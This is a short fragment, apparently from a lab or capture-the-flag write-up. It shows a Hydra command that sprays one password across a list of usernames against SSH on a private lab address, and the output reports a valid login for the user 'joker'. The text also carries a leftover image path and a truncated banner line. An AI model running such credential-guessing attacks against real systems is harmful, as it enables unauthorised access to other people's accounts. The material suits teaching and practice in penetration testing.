 ┌──(kali㉿kali)-[~/Escritorio]
└─$ hydra -L usuarios.txt -p ThatMadeMeL4ugh! -s 22 10.10.10.6 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-25 19:45:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:18/p:1), ~2 tries per task
[DATA] attacking ssh://10.10.10.6:22/
[22][ssh] host: 10.10.10.6   login: joker   password: ThatMadeMeL4ugh!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-25 19:45:42
Documentation
Kali Tools